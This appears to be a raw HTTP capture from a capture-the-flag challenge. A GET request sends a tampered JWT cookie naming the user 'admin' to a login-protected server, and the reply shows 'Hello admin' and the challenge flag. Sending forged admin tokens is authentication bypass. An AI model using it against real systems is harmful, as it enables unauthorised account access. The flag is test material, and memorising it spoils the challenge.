 GET / HTTP/1.1
Host: 114.116.26.217
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:54.0) Gecko/20100101 Firefox/54.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,en-US;q=0.7,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 0
Referer: http://114.116.26.217/login.php
Connection: close
Upgrade-Insecure-Requests: 1
Cookie:
token=eyJ0eXAiOiJKV1QiLCJhbGciOiJzaGEyNTYiLCJraWQiOiIzMSJ9.eyJuYW1lIjoiYWRtaW4ifQ.Jri5vsFutJW7XDdG8g0PBBGAaDPZcgbn6uJp5r5sWzQ
HTTP/1.1 200 OK
Date: Sun, 29 Apr 2018 18:15:08 GMT
Server: Apache/2.4.18 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 493
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html>
<head>
<title></title>
<meta charset="utf-8">
<link href="/static/css/style.css" rel='stylesheet' type='text/css' />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link href='http://fonts.googleapis.com/css?family=Open+Sans:600italic,400,300,600,700' rel='stylesheet' type='text/css'>
<!--//webfonts-->
</head> <body>
<div class="container">
<p>Hello admin<br/>ciscn{2a36b5f78a1d6a107212d82ee133c421}